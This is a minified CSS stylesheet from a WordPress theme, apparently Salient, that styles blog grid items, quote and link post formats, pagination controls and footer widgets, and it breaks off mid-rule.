.grav-wrap .text a:focus:before,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:focus:before,[data-style="list_featured_first_row"] .meta-category a:focus:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.masonry.material .masonry-blog-item .grav-wrap .text span,.related-posts[data-style="material"] .grav-wrap .text span{font-size:13px;line-height:18px}.masonry.material .masonry-blog-item .grav-wrap .text,.related-posts[data-style="material"] .grav-wrap .text,.nectar-recent-posts-single_featured .grav-wrap .text{vertical-align:middle;display:inline-block;line-height:0}.masonry.material .masonry-blog-item .grav-wrap a,.related-posts[data-style="material"] .grav-wrap a{color:inherit}.masonry.material .masonry-blog-item .grav-wrap a:hover img,.nectar-recent-posts-single_featured a:hover img,.nectar-recent-posts-single_featured a img.hovered,.masonry.material .masonry-blog-item .grav-wrap a img.hovered,.related-posts[data-style="material"] .grav-wrap a:hover img,.related-posts[data-style="material"] .grav-wrap a img.hovered{box-shadow:0 7px 20px rgba(0,0,0,.19)}.material.masonry .masonry-blog-item .video-play-button{box-shadow:0 10px 37px rgba(0,0,0,.19)}.material.masonry .masonry-blog-item .video-play-button svg{height:14px;width:14px}.masonry .video-play-button path,.post-area .video-play-button path{fill:#fff}.post.format-quote .quote-inner .title,.post.format-link .link-inner .title,.masonry.material .post.quote .quote-inner .title,.masonry.material .post.link .link-inner .title,.single .post.quote .quote-inner .title{color:#fff}.masonry.material .masonry-blog-item h3 a,.related-posts[data-style="material"] h3 a,.masonry.material .masonry-blog-item h3 a:hover,.related-posts[data-style="material"] h3 a:hover{color:inherit!important}.masonry.material .masonry-blog-item .article-content-wrap,.related-posts[data-style="material"] .article-content-wrap{padding:10px 30px 30px 30px!important}.masonry.auto_meta_overlaid_spaced .post.quote .post-content .quote-inner,.masonry.auto_meta_overlaid_spaced .post.link .post-content .link-inner,.masonry.material .post.quote .post-content .quote-inner,.masonry.material .post.link .post-content .link-inner{background-color:transparent!important}.masonry.material .masonry-blog-item .article-content-wrap,.masonry.material .masonry-blog-item .meta-category,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before{background-color:#fff}.post.format-quote .n-post-bg,.post.format-link .n-post-bg,.masonry.material .post.quote .post-content .quote-inner:before,.masonry.material .post.link .post-content .link-inner:before,.post.quote .classic .n-post-bg,.post.link .classic .n-post-bg,.masonry .post.quote .n-post-bg,.masonry .post.link .n-post-bg,.standard-minimal .n-post-bg,.masonry.auto_meta_overlaid_spaced .post .n-post-bg,.auto_meta_overlaid_spaced .post.quote .n-post-bg:after,.auto_meta_overlaid_spaced .post.link .n-post-bg:after{content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;opacity:.88}.format-quote .n-post-bg,.format-link .post.link .n-post-bg{background-size:cover;background-position:center}.masonry.material .post.quote .post-content .quote-inner:before,.masonry.material .post.link .post-content .link-inner:before{z-index:10}.masonry .post.quote .n-post-bg,.masonry .post.link .n-post-bg,.post.quote .classic .n-post-bg,.post.link .classic .n-post-bg,.standard-minimal .n-post-bg,.standard-minimal .post.quote .n-post-bg,.standard-minimal .post.link .n-post-bg,.single .quote-inner .n-post-bg,.single .link-inner .n-post-bg{opacity:.25}.single .post.format-link .post-content>.link-inner,.single .post.format-quote .post-content>.quote-inner{padding:10%}.post.format-quote .post-content .quote-inner:hover,.post.format-link .post-content .link-inner:hover,.post.quote .classic .quote-inner:hover,.post.link .classic .link-inner:hover{background-color:#333}.single .post.format-quote .quote-inner .quote-wrap:before,.masonry.material .post.quote .quote-wrap:before,.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before{content:"\201C";font-family:sans-serif;font-weight:700;font-size:54px;color:#fff;z-index:10000;height:32px;display:block;position:relative;padding-top:33%}.single .post.format-quote .quote-inner .quote-wrap:before,.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before{padding-top:0}.single-post .quote-below-content{margin-top:70px}.post .quote-wrap,.post .link-wrap{display:block}.masonry.material .post.quote:not(.has-post-thumbnail):hover .post-content .quote-inner:before,.masonry.material .post.link:not(.has-post-thumbnail):hover .post-content .link-inner:before{opacity:1}.masonry.material .post.quote .author{margin-top:10px;display:block}.masonry.material .post.quote .n-post-bg,.masonry.material .post.link .n-post-bg,.masonry.auto_meta_overlaid_spaced .post .n-post-bg{opacity:1;background-size:cover}.masonry.material .post .post-content .quote-inner .icon,.masonry.material .post .post-content .link-inner .icon,.masonry.auto_meta_overlaid_spaced .post .post-content .quote-inner .icon,.masonry.auto_meta_overlaid_spaced .post .post-content .link-inner .icon{display:none}.masonry.material .post .post-content .link-inner .link-wrap{z-index:10;position:relative}.masonry.material .post.quote .post-content .quote-inner,.masonry.material .post.link .post-content .link-inner{padding:30px;margin-bottom:0}.masonry.material .masonry-blog-item .meta-category,.related-posts[data-style="material"] .meta-category{padding:20px 30px 0 30px;display:block;position:relative;z-index:110}.masonry.material .masonry-blog-item.format-video .meta-category{padding-right:90px}.masonry.material .masonry-blog-item .inner-wrap,body .related-posts[data-style="material"] .inner-wrap{box-shadow:0 30px 90px rgba(0,0,0,.14);border-radius:5px;overflow:hidden}.masonry-blog-item{margin-bottom:0;width:31.1%}#ajax-content-wrap .post-area.full-width-article,.post-area.full-width-article{margin-bottom:0}.post-area.full-width-article .masonry-blog-item{width:100%!important}.post-area.masonry.span_9 .masonry-blog-item{width:46.8%}#search-results .result{font-size:11px}#search-results .result .bottom-line,.masonry-blog-item .bottom-line{height:1px;width:100%;display:block;position:absolute;bottom:2px;left:0;background-color:#eaeaea}.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span{line-height:1.5em;display:block}#search-results .result .title a,.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span,.nectar-ajax-search-results .search-post-item h5,.nectar-category-grid[data-style="mouse_follow_image"] .nectar-category-grid-item .cat-heading,.nectar-underline h1,.nectar-underline h2,.nectar-underline h3,.nectar-underline h4,.nectar-underline h5{background-repeat:no-repeat;background-size:0% 2px;background-image:linear-gradient(to right,#000 0%,#000 100%);-webkit-transition:background-size 0.55s cubic-bezier(.2,.75,.5,1);transition:background-size 0.55s cubic-bezier(.2,.75,.5,1);background-position:left bottom}.nectar-underline h1,.nectar-underline h2,.nectar-underline h3,.nectar-underline h4,.nectar-underline h5{display:inline}.nectar-category-grid[data-style="mouse_follow_image"][data-text-color="light"]:not([data-text-hover-color="dark"]) .nectar-category-grid-item .cat-heading,.nectar-category-grid[data-style="mouse_follow_image"][data-text-hover-color="light"] .nectar-category-grid-item .cat-heading,.span_12.light .nectar-underline h1,.span_12.light .nectar-underline h2,.span_12.light .nectar-underline h3,.span_12.light .nectar-underline h4,.span_12.light .nectar-underline h5{background-image:linear-gradient(to right,#fff 0%,#fff 100%)}#search-results .result .title a:hover,#search-results .result .title a:focus,.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close:hover span,.nectar-ajax-search-results .search-post-item:hover h5,.nectar-category-grid[data-style="mouse_follow_image"] .nectar-category-grid-item:hover .cat-heading,.nectar-underline:hover h1,.nectar-underline:hover h2,.nectar-underline:hover h3,.nectar-underline:hover h4,.nectar-underline:hover h5{background-size:100% 2px}.posts-container article .inner-wrap.animated,.posts-container[data-load-animation="fade_in"] article .inner-wrap.animated{opacity:0;transition:opacity 0.5s ease-out;-webkit-transition:opacity 0.5s ease-out}.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap,.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap.animated{transition:opacity 0.3s cubic-bezier(.3,.58,.55,1),transform 0.3s cubic-bezier(.3,.58,.55,1);-webkit-transition:opacity 0.3s cubic-bezier(.3,.58,.55,1),-webkit-transform 0.3s cubic-bezier(.3,.58,.55,1)}.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap{transform:translateY(80px);-webkit-transform:translateY(80px)}.post-area:not(.masonry) .posts-container[data-load-animation="none"] article .inner-wrap.animated,.auto_meta_overlaid_spaced .posts-container[data-load-animation="none"] article .inner-wrap.animated{opacity:1}.posts-container[data-load-animation="perspective"]{perspective:2000px;-webkit-perspective:2000px;perspective-origin:50% 0;-webkit-perspective-origin:50% 700px}.posts-container[data-load-animation="perspective"] article{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.posts-container[data-load-animation="perspective"] article .inner-wrap,.posts-container[data-load-animation="perspective"] article .inner-wrap.animated{transition:opacity 0.3s cubic-bezier(.1,.3,.2,1),transform 0.72s cubic-bezier(.1,.3,.27,1);-webkit-transition:opacity 0.3s cubic-bezier(.1,.3,.2,1),-webkit-transform 0.72s cubic-bezier(.1,.3,.27,1)}.posts-container[data-load-animation="perspective"] article .inner-wrap{transform:translateY(450px) rotateX(24deg);-webkit-transform:translateY(450px) rotateX(24deg)}.posts-container article .inner-wrap{height:100%}.posts-container article.animated-in .inner-wrap,.posts-container[data-load-animation="fade_in"] article.animated-in .inner-wrap.animated{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);height:100%}.posts-container[data-load-animation="perspective"] article.animated-in .inner-wrap.animated{transform:translateY(0) translateZ(0) rotateX(0);-webkit-transform:translateY(0) translateZ(0) rotateX(0);opacity:1}.post-area.masonry.material .post .post-featured-img img,.post-area.featured_img_left .post .post-featured-img,.related-posts[data-style="material"] .post-featured-img img,.post-area.masonry.material .post.format-gallery .inner-wrap .flickity-slider .cell img,.masonry.material .post.quote .n-post-bg,.masonry.material .post.link .n-post-bg,.post-area.featured_img_left .post.quote .n-post-bg,.post-area.featured_img_left .post.link .n-post-bg,.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img,.masonry.auto_meta_overlaid_spaced .post.quote .n-post-bg,.masonry.auto_meta_overlaid_spaced .post.link .n-post-bg{margin-bottom:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1)}.post-area.masonry.material .post.format-gallery .inner-wrap:hover .flickity-slider .cell img,.post-area.masonry.material .post .inner-wrap:hover .post-featured-img img,.related-posts[data-style="material"] .inner-wrap:hover .post-featured-img img,.masonry.material .post.quote:hover .n-post-bg,.masonry.material .post.link:hover .n-post-bg,.auto_meta_overlaid_spaced .masonry-blog-item:hover .post-featured-img,.post-area.featured_img_left .post.quote:hover .n-post-bg,.post-area.featured_img_left .post.link:hover .n-post-bg,.masonry.auto_meta_overlaid_spaced .post.quote:hover .n-post-bg,.masonry.auto_meta_overlaid_spaced .post.link:hover .n-post-bg{transform:scale(1.07);-webkit-transform:scale(1.07)}.masonry.classic_enhanced .masonry-blog-item .entire-meta-link,.post-area.featured_img_left .entire-meta-link,.masonry.material .masonry-blog-item .entire-meta-link,.blog-recent[data-style*="classic_enhanced"] .entire-meta-link,.blog-recent[data-style="material"] .entire-meta-link{position:absolute;top:0;left:0;display:block;width:100%;z-index:101;height:100%}.post-area #pagination{padding-left:95px}.post-area.masonry #pagination{padding-left:0}#ajax-content-wrap .post-area.infinite_scroll #pagination{visibility:hidden;height:1px;width:1px;margin:0}#infscr-loading{position:relative;z-index:10000000;background-image:var(--wpr-bg-b43ec84b-05af-4b00-9044-229058458dc7);background-repeat:no-repeat;background-position:center;height:60px;border-radius:2px;color:#555;display:inline-block;margin:0 auto;text-align:center;width:60px;font-family:'Open Sans';font-weight:700;font-size:12px;letter-spacing:2px;border-color:#555;border-style:solid;border-width:0;box-sizing:content-box;-webkit-box-sizing:content-box}#infscr-loading.default_loader{background-image:none}.infscr-loading-wrap{margin:20px auto;clear:both;padding:0;text-align:center;height:0;opacity:0;transform:scale(.5);box-sizing:content-box;-webkit-box-sizing:content-box}#infscr-loading div{opacity:0;color:#555;font-size:12px;font-family:'Open Sans';font-weight:700;letter-spacing:2px;text-transform:uppercase}#ajax-content-wrap #infscr-loading img,#infscr-loading img{margin-bottom:0;display:none}.post-area{padding-right:30px;margin-top:4px}.post-area.col_last{padding-left:20px;padding-right:0}.post-area.col_last.span_12{padding-left:0;float:none}.post-area>article .content-inner{margin-bottom:0;border-bottom:0}.post .more-link,.blog-recent .more-link{display:block;margin-top:25px;cursor:default;color:#fff}.post .content-inner{padding-bottom:80px}.single-post .content-inner>.post-tags{margin-top:50px}.post .more-link span,.blog-recent .more-link span{background-color:#333;transition:all 0.45s cubic-bezier(.25,1,.33,1);-webkit-transition:all 0.45s cubic-bezier(.25,1,.33,1);width:auto;cursor:pointer;padding:8px 12px;border-radius:2px}body[data-button-style*="slightly_rounded"] .post .more-link span,body[data-button-style*="slightly_rounded"] .blog-recent .more-link span{border-radius:4px}.post .more-link span:hover,.blog-recent .more-link span:hover{background-color:#000}.post .post-meta{position:absolute;left:0;top:0}.post.masonry-blog-item .post-meta{border-right:0}.main-content .recent-posts-title{font-size:12px;letter-spacing:1.5px;margin-bottom:7px}.post-header,#single-below-header{margin-bottom:12px;color:#888}.post .post-header h1,.post .post-header h2{font-size:26px;line-height:30px}.post .post-header h2 a{color:#000}.post .post-header h2 a:hover{color:inherit}.post .post-header a,.result a,#single-below-header a,#page-header-bg #single-below-header a{color:inherit}#single-below-header a:hover,#single-below-header a:focus{color:#000}#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus{color:#fff}.post .post-content.classic .content-inner{border-bottom:1px solid #DDD;padding-bottom:60px;margin-bottom:60px}.post-area:not(.masonry) article .post-content.classic{overflow:hidden}.ascend .post-area.masonry .post .post-content.classic .content-inner,.material .post-area.masonry .post .post-content.classic .content-inner{border:none;padding-bottom:0;margin-bottom:0}.masonry .post-content.classic .post-header{font-size:12px}.post .post-content{position:relative;min-height:98px}.post-tags h4{float:left;margin-top:8px;margin-bottom:15px;margin-right:25px}.post-tags .clear{padding-bottom:0}.post-content{padding-left:95px}.post .content-inner{position:relative}.post.format-quote .post-content .quote-inner,.post.format-link .post-content .link-inner{background-color:#000;position:relative;padding:15px;color:#fff;transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1)}.post.quote .content-inner .quote-inner .whole-link{transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1)}.post.format-aside .aside-inner p{margin-bottom:15px}.post.format-aside .aside-inner .post-header{margin-bottom:0}.post.quote .quote-inner a,.post.format-aside .aside-inner a,.post.format-aside .aside-inner a:hover,.post.format-aside .aside-inner p,.post.format-aside .aside-inner .post-header{color:#fff!important}.post.quote .quote-inner .title,.post.quote .quote-inner .author,.post.quote .quote-inner .title,.post.quote .quote-inner .icon,.post.format-quote .quote-wrap,.post.format-link .link-wrap{position:relative;z-index:100}.post.quote .content-inner .whole-link{position:absolute;z-index:10;display:block;background-color:#000;height:100%;width:100%;top:0;left:0}.post .full-post-link{position:absolute;content:'';z-index:1000;display:block;height:100%;width:100%;top:0;left:0}.post.quote .content-inner .quote-inner:hover .whole-link{background-color:#333}.post.quote figure:not([class*="wp-block"]){margin:0 auto}.post.quote blockquote:not(.wp-block-quote):not(.wp-block-pullquote){background-image:none;padding:0;font-family:inherit;margin:0 auto}.post.quote .wp-block-quote blockquote:not(.wp-block-quote),.post.quote .wp-block-pullquote blockquote:not(.wp-block-quote){color:inherit!important}.post.link .post-content .destination{word-wrap:break-word}.post.quote .post-content .quote-inner .icon{bottom:17px;height:17px;width:19px;display:block;background-image:var(--wpr-bg-0b8f4692-233d-46fe-9ca3-8bd2f3f6585b);position:absolute;right:20px}.post.link .post-content .link-inner .icon{bottom:17px;height:20px;width:18px;display:block;background-image:var(--wpr-bg-57f054a5-5966-46bb-9bd0-30adb1d7081f);position:absolute;right:20px}.post.format-status .post-content .status-inner .icon{bottom:17px;height:16px;width:18px;display:block;background-image:var(--wpr-bg-b0fac717-1a90-496d-9cf5-c90cc9c55657);position:absolute;right:20px}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){body .post.quote .post-content .quote-inner .icon{background-size:19px 17px;background-image:var(--wpr-bg-a26b0a80-b39f-4687-b949-b6fd552a0df6)}body .post.link .post-content .link-inner .icon{background-size:18px 20px;background-image:var(--wpr-bg-dbe11650-e56d-45f4-aa68-886fc25e2ab7)}}.post .post-content.quote a,.post .post-content.link a{display:block;z-index:10}.post.quote .post-content h3,.post.link .post-content h3,.masonry.classic_enhanced .post.quote.masonry-blog-item h3.title,.masonry.classic_enhanced .post.link.masonry-blog-item h3.title{color:#fff;font-size:26px;line-height:34px;display:block;margin-bottom:15px}.post.format-quote .post-content h3,.post.format-link .post-content h3{margin-bottom:15px}.single .post.format-quote .post-content h3,.single .post.format-link .post-content h3{margin-bottom:20px}.single .post.format-link .post-content h3 a{color:inherit}body .meta_overlaid .post.quote .post-content h3,body .meta_overlaid .post.link .post-content h3{font-size:18px;line-height:30px}.post.quote .post-content .quote-below-content h2{color:inherit}.format-status .post-content h2 a{color:#fff}.post.quote .post-content a:hover .quote-inner,.post.link .post-content a:hover .link-inner{background-color:#333}.post .post-meta a{color:#888}.post-content.classic .post-header>span:after{background-color:#888;width:1px;margin:0 4px;height:11px;content:'';display:inline-block}.masonry .post-content.classic .post-header>span:after{height:10px;margin:0 6px}.post-content.classic .post-header>span:last-of-type:after{display:none}.post .post-meta a:hover{color:#000}.post h3.title{margin-bottom:4px}.post .post-meta{display:block;margin-bottom:20px;border-right:1px solid #E6E6E6}.post .post-meta.no-img{top:6px}.post .content-inner .post-featured-img img{max-width:none;margin-bottom:15px;width:100%}.post .post-meta .date{font-size:12px;padding-bottom:2px;margin-bottom:12px;position:relative;transition:all 0.2s linear 0s}.masonry.classic .nectar-love-wrap .nectar-love-count{font-size:12px}.post .post-meta .month,.post .post-meta .year{display:block;font-size:17px;line-height:10px;text-align:center;text-transform:uppercase;margin-bottom:4px;padding:0;font-weight:600}.post-content.classic .post-meta .month{line-height:1em}.post .post-meta .year{margin-top:5px}.post .post-meta .day{display:block;font-size:30px;line-height:29px;text-align:center;padding:0 12px 0 12px;font-weight:700;text-transform:uppercase}.post .post-meta .date{padding-bottom:17px;border-bottom:1px solid #E6E6E6}.post-content.classic .post-meta[data-love="false"] .date{border-bottom:0}.post-content.classic .post-meta[data-love="false"]{border-right:0}.post-content.classic .post-meta[data-love="false"] .month,.post-content.classic .post-meta[data-love="false"] .year{font-size:24px}.post-content.classic .post-meta[data-love="false"] .day{font-size:36px;line-height:36px}.post.video .video-wrap,.single-portfolio .video-wrap{position:relative;padding-bottom:56.25%;height:0;margin-bottom:15px}.post.video .video-wrap iframe,.single-portfolio .video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.post.video .mejs-container{margin-bottom:15px}.post.audio .audio-wrap,.main-content .audio-wrap{margin-bottom:15px}.post .gallery-slider .gallery,.post .gallery-slider .jetpack-slideshow{display:none}.post table{width:100%}.post table td,.post table th{text-align:center}.post table tbody td{padding:5px;border-right:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6;color:#676767}.post table tbody tr td:first-child{border-left:1px solid #E6E6E6}.post table th{border-bottom:1px solid #E6E6E6;color:#676767}.post table #prev{text-align:left;position:relative;z-index:2}.post table #next{text-align:right;position:relative;z-index:2}.post caption{position:absolute;bottom:0;z-index:1;width:100%;text-align:center}.hentry .updated.rich-snippet-hidden,#page-header-bg[data-post-hs="default_minimal"] #single-below-header .updated.rich-snippet-hidden,.post-area[data-remove-post-date="1"] article .date,.post-area[data-remove-post-date="1"].masonry.classic_enhanced .post-header>span,.post-area[data-remove-post-date="1"].masonry.material .masonry-blog-item .grav-wrap .text>span,.post-area[data-remove-post-date="1"].featured_img_left .grav-wrap .text span,.blog-recent[data-style*="classic_enhanced"][data-remove-post-date="1"] .post-header>span,.blog-recent[data-style="title_only"][data-remove-post-date="1"] .post-header>span,.blog-recent[data-style="minimal"][data-remove-post-date="1"] .post-header>.meta>span{display:none}.post-area[data-remove-post-author="1"] article .meta-author,.post-area[data-remove-post-author="1"].masonry.material .masonry-blog-item .grav-wrap .text a,.post-area[data-remove-post-author="1"].masonry.material .masonry-blog-item .grav-wrap>a,.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap .text a,.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap>a,.post-area[data-remove-post-author="1"].standard-minimal .post-author .grav-wrap,.blog-recent[data-style="default"][data-remove-post-author="1"] .meta-author,.blog-recent[data-style*="classic_enhanced"][data-remove-post-author="1"] .meta-author,.nectar-recent-posts-single_featured[data-remove-post-author="1"] .grav-wrap>a,.nectar-recent-posts-single_featured[data-remove-post-author="1"] .grav-wrap .text>span{display:none}.post-area[data-remove-post-comment-number="1"] article .meta-comment-count,.blog-recent[data-style="default"][data-remove-post-comment-number="1"] .meta-comment-count,.blog-recent[data-style*="classic_enhanced"][data-remove-post-comment-number="1"] .meta-comment-count{display:none}.post-area[data-remove-post-nectar-love="1"] article .nectar-love,.post-area[data-remove-post-nectar-love="1"].masonry.classic_enhanced article .nectar-love-wrap{display:none;pointer-events:none}body.single-post .container-wrap[data-remove-post-author="1"][data-remove-post-date="1"] .blog-recent[data-style*="classic_enhanced"].related-posts .inner-wrap{padding-bottom:0}.post-area[data-remove-post-date="1"][data-remove-post-nectar-love="1"]:not(.masonry):not(.standard-minimal) .post .post-content,.post-area[data-remove-post-author="1"].standard-minimal .post .post-content{padding-left:0}.post-area[data-remove-post-author="1"].standard-minimal .post-author{position:relative;text-align:left;width:auto}.container-wrap[data-remove-post-comment-number="1"][data-remove-post-author="1"] .blog-recent[data-style*="classic_enhanced"].related-posts .post-meta,.post-area.masonry.material[data-remove-post-author="1"][data-remove-post-date="1"] .masonry-blog-item .grav-wrap,.post-area.featured_img_left[data-remove-post-author="1"][data-remove-post-date="1"] .post-content-wrap .grav-wrap{display:none}p>a>i.icon-3x{margin-bottom:0}#pagination{position:relative;margin-bottom:10px;height:32px;width:100%}#pagination.fw-pagination{text-align:center;height:auto;padding:10px 0 50px 0;margin-bottom:0}#pagination.fw-pagination.alt-style-padding{padding:50px 0}#pagination.fw-pagination>div{float:none;display:inline-block}#pagination.infinite_scroll{display:none}#pagination span:not(.page-numbers),#pagination a:not(.page-numbers){background-color:#333}#pagination span,#pagination a,#pagination .next.inactive,#pagination .prev.inactive,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce .container-wrap nav.woocommerce-pagination ul li span,.container-wrap nav.woocommerce-pagination ul li span{background-repeat:no-repeat;cursor:pointer;display:inline-block;padding:11px 13px 10px 13px!important;background-position:-21px center;position:relative;text-transform:capitalize;color:#fff!important;transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;font-family:'Open Sans';font-weight:700}.woocommerce nav.woocommerce-pagination ul li{overflow:visible}body #pagination span.page-numbers.dots,body #pagination>a,.woocommerce nav.woocommerce-pagination ul li a,body nav.woocommerce-pagination ul li span.page-numbers.dots{background-color:transparent!important;font-size:12px!important;line-height:14px}body #pagination span.page-numbers.dots,body #pagination>a,.woocommerce nav.woocommerce-pagination ul li a,body nav.woocommerce-pagination ul li span.page-numbers.dots,body #pagination .page-numbers.prev,body #pagination .page-numbers.next,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{color:inherit!important}body #pagination>span.page-numbers.current,body nav.woocommerce-pagination span.page-numbers.current{box-shadow:0 6px 15px rgba(0,0,0,.16);margin:0 8px;height:35px;width:35px;text-align:center;line-height:14px;font-size:12px!important}body #pagination .page-numbers.prev,body #pagination .page-numbers.next,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{width:auto;background-color:transparent;background-image:none;text-indent:0!important;border:0}#ajax-content-wrap nav.woocommerce-pagination .page-numbers.prev,#ajax-content-wrap nav.woocommerce-pagination .page-numbers.next body nav.woocommerce-pagination .page-numbers.prev,body nav.woocommerce-pagination .page-numbers.next{width:auto}body #pagination>span:first-child.page-numbers{margin-left:0!important}body #pagination>a:hover,body #pagination>a.page-numbers:hover,body nav.woocommerce-pagination li a:hover{background-color:transparent!important}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce .container-wrap nav.woocommerce-pagination ul li span,.container-wrap nav.woocommerce-pagination ul li span{line-height:11px!important}#pagination>div{float:left;margin:0 5px 0 0}#pagination>div:first-child{margin-left:0}#pagination .next a:hover,#pagination .prev a:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .container-wrap nav.woocommerce-pagination ul li:hover span,.woocommerce nav.woocommerce-pagination ul li a:active{background-color:#000}#pagination span{cursor:default}#pagination a,#pagination span{display:inline-block}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{text-indent:-9999px;height:32px;width:32px;background-repeat:no-repeat!important}#pagination a.page-numbers,#pagination span.page-numbers{font-size:12px;line-height:11px}#pagination .next.inactive,#pagination .prev.inactive{background-color:#eae8e5;cursor:default!important;height:32px;width:32px;margin:0 5px 0 0}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{background-image:var(--wpr-bg-cdfa28f6-448d-4c5d-ac69-61e33b6fb452);background-position:-20px 12px}#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{background-image:var(--wpr-bg-1df4e71f-a5f0-4371-b6bb-bc49cf488c8f);background-position:13px 12px}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{background-image:url(../../../../../../../../../../../themes/salient/img/icons/portfolio-arrows-2x.png);background-size:40px 9px}#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{background-image:var(--wpr-bg-9631a453-3090-4f00-8644-84630d1ea56c);background-size:40px 9px}}#pagination{position:relative;margin-bottom:10px;height:32px;width:100%}#footer-outer,#nectar_fullscreen_rows>#footer-outer.wpb_row .full-page-inner-wrap{color:#ccc;position:relative;z-index:10;background-color:#252525}#footer-outer .row{padding:55px 0;margin-bottom:0}#footer-outer #footer-widgets[data-has-widgets="false"] .row{padding:0}#footer-outer .widget h4,.text-on-hover-wrap .categories a{color:#777;font-size:14px;font-family:'Open Sans';font-weight:600;margin-bottom:20px}#footer-outer .widget h3,#footer-outer .widget h5,#footer-outer .widget h6{color:inherit}#footer-outer .widget{margin-bottom:30px}#footer-outer .widget.widget_categories ul ul,#footer-outer .widget.widget_pages ul ul,#footer-outer .widget.widget_nav_menu ul ul,#slide-out-widget-area .widget.widget_nav_menu ul ul{margin:0!important;padding:0 0 0 20px}#footer-outer #footer-widgets .widget.widget_pages li,#footer-outer #footer-widgets .widget.widget_nav_menu li,#slide-out-widget-area .widget.widget_nav_menu li{border-bottom:0;padding:0!important}#footer-outer .widget.widget_pages li a,#footer-outer .widget.widget_nav_menu li a{padding:8px 0;display:block;border-bottom:1px solid #444}#ajax-content-wrap #footer-outer #footer-widgets .widget.widget_categories li a,#ajax-content-wrap #footer-outer #footer-widgets .widget.widget_archive li a{display:inline-block;border-bottom:0}#slide-out-widget-area .widget.widget_nav_menu li a{padding:6px 20px;display:block}#footer-outer .widget.widget_categories>ul>li:first-child>a,#footer-outer .widget.widget_pages>ul>li:first-child>a,#footer-outer .widget.widget_nav_menu>ul>li:first-child>a,#slide-out-widget-area .widget.widget_categories>ul>li:first-child>a,#slide-out-widget-area .widget.widget_pages>ul>li:first-child>a{padding-top:0}#footer-outer .span_3 .widget:last-child{margin-bottom:0}#footer-outer a{color:#ccc}#footer-outer a:hover{color:#000}#footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button),#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button),#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button),#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button){background-repeat:no-repeat;background-size:0% 2px;background-position:left bottom;background-image:linear-gradient(to right,#000000 0%,#000000 100%);-webkit-transition:background-size 0.55s cubic-bezier(.2,.75,.5,1),color 0.5s ease;transition:background-size 0.55s cubic-bezier(.2,.75,.5,1),color 0.5s ease}#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button),#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button){background-image:linear-gradient(to right,#ffffff 0%,#ffffff 100%)}#ajax-content-wrap #footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button),#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button),#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button),#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button){display:inline}#footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button):hover,#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button):hover,#slide-out-widget-area.fullscreen-split .widget 